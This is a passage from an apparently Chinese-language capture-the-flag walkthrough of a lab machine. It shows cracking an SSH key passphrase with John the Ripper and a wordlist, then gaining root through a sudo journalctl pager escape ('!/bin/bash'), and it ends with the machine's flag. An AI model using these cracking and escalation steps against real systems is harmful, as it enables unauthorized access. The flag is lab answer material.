john ./david_keyhash.txt --wordlist=/usr/share/wordlists/rockyou.txt
成功发现SSH私钥口令:hunter,使用Termius登录:

成功!!
journalctl提权
登录david用户之后,发现/home/david/bin目录下存在一个名为server-stats.sh的脚本:
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat发现脚本最后一行使用sudo执行了journalctl命令,但目前无法查看当前用户的Sudo权限。
尝试运行:

发现脚本成功使用Sudo执行了journalctl,但journalctl却没有启动分页文本输出工具来显示服务状态。推测Shell环境可能存在一些问题。
尝试使用Python新建一个PTY环境来单独执行最后一行命令(使用/bin/sh):
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
!/bin/bash
提权成功!!!!
Flag文件展示
f5c007cd2c28b78782c6a0daa41b1cdc





